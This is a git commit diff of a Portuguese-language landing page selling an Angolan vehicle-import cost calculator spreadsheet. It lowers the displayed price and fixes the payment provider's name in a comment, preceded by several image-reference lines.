




==== commit 9e6302cd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
   <link rel="stylesheet" href="pro.css">
-  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da OkandaPay) -->
+  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da Okanda Pay) -->
   <script>
   !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
   fbq('init','2650441365332672');
@@ -49,7 +49,7 @@
   <span class="eyebrow">Quanto realmente custa trazer uma viatura para Angola?</span>
   <h1>Calcule o <mark>custo exato de importação</mark> de ponta a ponta em Angola <span class="soft">para revenda lucrativa ou uso próprio sem prejuízos</span></h1>
   <p class="sub">Direitos, IEC, IVA, selo e despachante calculados em Kwanzas, numa única planilha. Chega de surpresas na alfândega.</p>
-  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Entrega imediata no seu email · Pagamento seguro</span></a>
+  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">7.997 Kz</b><span>Entrega imediata no seu email · Pagamento seguro</span></a>
   <p class="trust"><span><i>✔</i>Garantia de 7 dias</span><span><i>✔</i>Suporte no WhatsApp</span><span><i>✔</i>Entrega imediata</span></p>
 
   <!-- Mini VSL 1:1 (54s): só toca se o visitante carregar no botão; não descarrega nada antes disso -->
@@ -141,7 +141,7 @@
   <div class="offer">
     <span class="ribbon">Oferta AutoTaxa Pro 2026</span>
     <h2 style="margin-top:6px">AutoTaxa Pro 2026</h2>
-    <div class="tagwrap"><div class="pricetag"><span class="now px">12.997<small>Kz</small></span><span class="note">Pagamento único · Entrega imediata no seu email</span></div></div>
+    <div class="tagwrap"><div class="pricetag"><span class="now px">7.997<small>Kz</small></span><span class="note">Pagamento único · Entrega imediata no seu email</span></div></div>
     <ul>
       <li>Planilha AutoTaxa Pro 2026 em Excel, pronta a usar</li>
       <li>Guia de utilização dentro da própria planilha</li>
